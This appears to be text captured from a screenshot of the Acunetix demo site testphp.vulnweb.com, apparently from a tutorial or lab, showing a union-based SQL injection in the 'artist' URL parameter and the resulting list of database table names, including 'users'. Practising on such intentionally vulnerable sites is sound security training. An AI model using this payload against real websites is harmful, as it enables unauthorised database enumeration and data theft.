 artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist
comment on this artist